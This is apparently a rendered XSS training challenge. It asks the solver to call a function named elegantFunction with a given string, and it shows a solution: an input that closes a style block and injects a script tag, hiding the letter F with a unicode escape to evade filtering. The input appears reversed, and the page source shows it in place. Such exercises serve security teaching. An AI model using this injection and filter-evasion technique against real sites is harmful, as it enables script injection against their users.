 Challenge: call the elegantFunction function with argument cqin5qnyfv (string) by exploiting the XSS vulnerability.
>tpircs/<)'vfynq5niqc'(noitcnu6400u\tnagele>tpircs<>elyyts/<};eulb
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
<style>
.banner {
background-color: blue;}</style><script>elegant\u0046unction('cqin5qnyfv')</script>;
}
</style>
</head>
<body>
Hello, <span class="banner">World</span>
</body>
</html>